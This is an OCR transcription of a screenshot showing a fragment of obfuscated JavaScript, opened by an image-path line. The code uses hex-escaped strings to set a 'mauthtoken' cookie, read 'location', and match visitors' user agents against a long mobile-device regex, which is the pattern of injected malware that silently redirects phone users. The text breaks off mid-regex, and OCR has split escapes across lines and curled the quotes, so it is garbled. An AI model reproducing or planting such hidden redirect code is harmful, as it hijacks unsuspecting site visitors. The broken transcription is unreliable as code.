
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-